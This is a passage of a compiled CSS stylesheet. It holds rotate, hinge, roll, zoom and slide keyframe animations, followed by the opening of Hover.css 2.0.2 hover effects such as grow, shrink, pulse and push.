    opacity: 0; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft; }

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight; }

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut; }

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft; }

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight; }

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft; }

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight; }

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }

@keyframes rollOut {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut; }

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn; }

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown; }

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft; }

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight; }

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp; }

@-webkit-keyframes zoomOut {
  from {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  to {
    opacity: 0; } }

@keyframes zoomOut {
  from {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  to {
    opacity: 0; } }

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut; }

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown; }

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft; }

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight; }

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp; }

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown; }

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft; }

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight; }

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp; }

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown; }

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft; }

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight; }

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp; }

/*!
 * Hover.css (http://ianlunn.github.io/Hover/)
 * Version: 2.0.2
 * Author: Ian Lunn @IanLunn
 * Author URL: http://ianlunn.co.uk/
 * Github: https://github.com/IanLunn/Hover

 * Made available under a MIT License:
 * http://www.opensource.org/licenses/mit-license.php

 * Hover.css Copyright Ian Lunn 2014. Generated with Sass.
 */
/* 2D TRANSITIONS */
/* Grow */
.hvr-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform; }

.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  transform: scale(1.1); }

/* Shrink */
.hvr-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform; }

.hvr-shrink:hover, .hvr-shrink:focus, .hvr-shrink:active {
  -webkit-transform: scale(0.9);
  transform: scale(0.9); }

/* Pulse */
@-webkit-keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9); } }

@keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9); } }

.hvr-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale; }

.hvr-pulse:hover, .hvr-pulse:focus, .hvr-pulse:active {
  -webkit-animation-name: hvr-pulse;
  animation-name: hvr-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite; }

/* Pulse Grow */
@-webkit-keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); } }

@keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); } }

.hvr-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale; }

.hvr-pulse-grow:hover, .hvr-pulse-grow:focus, .hvr-pulse-grow:active {
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate; }

/* Pulse Shrink */
@-webkit-keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9); } }

@keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9); } }

.hvr-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale; }

.hvr-pulse-shrink:hover, .hvr-pulse-shrink:focus, .hvr-pulse-shrink:active {
  -webkit-animation-name: hvr-pulse-shrink;
  animation-name: hvr-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate; }

/* Push */
@-webkit-keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8); }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8); }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

.hvr-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale; }

.hvr-push:hover, .hvr-push:focus, .hvr-push:active {
  -webkit-animation-name: hvr-push;
  animation-name: hvr-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

/* Pop */
